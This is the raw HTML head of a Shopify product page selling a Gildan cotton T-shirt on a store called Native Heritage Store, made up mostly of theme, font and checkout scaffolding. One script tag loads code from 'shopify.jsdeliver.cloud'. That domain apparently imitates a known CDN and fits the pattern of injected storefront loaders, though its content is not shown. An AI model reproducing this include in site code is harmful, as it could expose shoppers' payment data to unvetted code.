

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativeheritagestore.com/products/63ae5ddc823a6a001deb23d1
body_size: 79453
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Poppins:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nativeheritagestore.com/products/63ae5ddc823a6a001deb23d1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nativeheritagestore.com/cdn/shop/files/32x32_px.png?crop=center&height=32&v=1762758102&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gildan Cotton T-Shirt NBD
 &ndash; Native Heritage Store</title>

    
      <meta name="description" content="Classic Fit 100% Cotton Preshrunk jersey knit Seamless double-needle 7/8&quot; collar Taped neck and shoulders Tear away label Double-needle sleeve and bottom hems Quarter-turned to eliminate center crease For sizing details, click here.">
    

    

<meta property="og:site_name" content="Native Heritage Store">
<meta property="og:url" content="https://nativeheritagestore.com/products/63ae5ddc823a6a001deb23d1">
<meta property="og:title" content="Gildan Cotton T-Shirt NBD">
<meta property="og:type" content="product">
<meta property="og:description" content="Classic Fit 100% Cotton Preshrunk jersey knit Seamless double-needle 7/8&quot; collar Taped neck and shoulders Tear away label Double-needle sleeve and bottom hems Quarter-turned to eliminate center crease For sizing details, click here."><meta property="og:image" content="http://nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689">
  <meta property="og:image:secure_url" content="https://nativeheritagestore.com/cdn/shop/products/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689">
  <meta property="og:image:width" content="900">
  <meta property="og:image:height" content="1125"><meta property="og:price:amount" content="19.20">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gildan Cotton T-Shirt NBD">
<meta name="twitter:description" content="Classic Fit 100% Cotton Preshrunk jersey knit Seamless double-needle 7/8&quot; collar Taped neck and shoulders Tear away label Double-needle sleeve and bottom hems Quarter-turned to eliminate center crease For sizing details, click here.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58573422758/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bf89b5735f777fd7628faaf4cc2f4f43">
<meta id="in-context-paypal-metadata" data-shop-id="58573422758" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nativeheritagestore.com/products/63ae5ddc823a6a001deb23d1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58573422758" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58573422758,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58573422758","merchantName":"Native Heritage Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Native Heritage Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bf89b5735f777fd7628faaf4cc2f4f43","betas":["rich-media-storefront-analytics"],"domain":"nativeheritagestore.com","predictiveSearch":true,"shopId":58573422758,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "native-american-pride-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro (Main)","id":153510052073,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nativeheritagestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=native-american-pride-shop.myshopify.com","https:\/\/www.pxucdn.com\/apps\/uso.js?shop=native-american-pride-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58573422758,"offset":-28800,"reqid":"bf5ce01d-f960-40c3-93d8-6be926befa48-1768840495","pageurl":"nativeheritagestore.com\/products\/63ae5ddc823a6a001deb23d1","u":"ae2e3682b53b","p":"product","rtyp":"product","rid":8013887930601};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//nativeheritagestore.com/cdn/shop/t/15/compiled_assets/scripts.js?8628"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 250, 246;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 115, 9;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fefaf6;

        --gradient-base-background-1: #fefaf6;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e37309;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//nativeheritagestore.com/cdn/shop/t/15/assets/base.css?v=115610515854116112791760751547" rel="stylesheet" type="text/css" media="all" />
    

